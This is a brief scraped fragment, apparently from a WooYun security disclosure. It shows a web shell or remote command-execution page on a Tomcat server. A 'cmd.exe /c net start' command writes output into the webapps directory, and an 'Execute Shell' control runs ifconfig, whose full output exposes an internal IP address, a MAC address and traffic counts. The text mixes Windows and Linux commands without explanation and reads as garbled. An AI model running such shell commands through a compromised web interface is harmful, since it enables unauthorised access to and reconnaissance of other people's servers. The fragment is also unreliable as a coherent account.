 Parameter
cmd.exe /c net start > /data/wls/TomcatQXT/webapps/qxt/Log.txt Execute
Execute Shell »
Parameter
ifconfig Execute
em1 Link encap:Ethernet HWaddr D4:AE:52:6A:71:40
inet addr:192.168.123.19 Bcast:192.168.123.255 Mask:255.255.255.0
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:337659733 errors:0 dropped:0 overruns:0 frame:0
TX packets:360805260 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:55936963128 (52.0 GiB) TX bytes:249425108994 (232.2 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:437 errors:0 dropped:0 overruns:0 frame:0
TX packets:437 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:27125 (26.4 KiB) TX bytes:27125 (26.4 KiB)
www.wooyun.org